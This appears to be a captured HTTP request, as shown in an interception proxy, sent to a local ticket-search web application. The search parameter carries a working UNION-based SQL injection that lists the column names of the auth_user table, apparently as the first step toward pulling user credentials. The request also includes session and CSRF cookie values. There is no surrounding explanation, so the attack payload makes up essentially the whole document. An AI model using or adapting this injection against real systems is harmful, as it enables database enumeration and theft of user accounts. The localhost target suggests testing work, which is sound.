 Request
Pretty Raw Hex
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+NULL,column_name,NULL,NULL+FROM+information_schema.columns+WHERE+table_name='auth_user'-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18